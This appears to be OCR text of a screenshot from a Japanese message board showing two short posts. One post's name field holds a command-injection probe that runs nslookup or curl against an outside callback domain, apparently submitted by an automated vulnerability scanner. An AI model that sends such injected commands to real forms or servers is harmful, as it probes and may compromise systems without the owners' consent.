
NO.887
WkYxnTGh
お名前：
(nslookup -q=cname hitoeadlchiby1ccc8.bxss.me||curl
hitoeadlchiby1ccc8.bxss.me))
2025-08-01 22:49:14
- [
削除
]
NO.886
WkYxnTGh
お名前：
1
2025-08-01 22:49:14
- [
削除
]